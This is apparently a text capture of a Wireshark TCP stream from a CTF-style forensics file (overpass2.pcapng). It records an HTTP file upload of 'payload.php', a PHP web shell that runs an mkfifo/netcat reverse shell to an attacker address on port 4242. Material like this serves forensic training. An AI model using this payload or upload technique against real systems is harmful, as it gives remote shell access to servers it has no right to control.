 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/
68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Packet 14. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,260 bytes Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help